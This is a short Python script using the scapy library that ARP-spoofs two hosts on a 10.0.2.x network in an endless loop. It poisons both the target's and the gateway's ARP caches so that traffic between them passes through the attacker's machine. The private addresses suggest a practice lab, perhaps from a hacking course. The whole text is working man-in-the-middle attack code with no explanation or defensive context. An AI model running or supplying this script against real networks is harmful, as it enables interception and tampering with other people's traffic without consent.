 #!/bin/python3
import scapy.all as scapy
import time
def get_mac(ip):
    arp_request = scapy.ARP(pdst=ip)
    broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
    arp_request_broadcast = broadcast/arp_request
    answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
    return answered_list[0][1].hwsrc
def spoof(target_ip, spoof_ip):
    target_mac = get_mac(target_ip)
    packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    scapy.send(packet)
while True:
    spoof("10.0.2.6", "10.0.2.1")
    spoof("10.0.2.1", "10.0.2.6")
    time.sleep(2)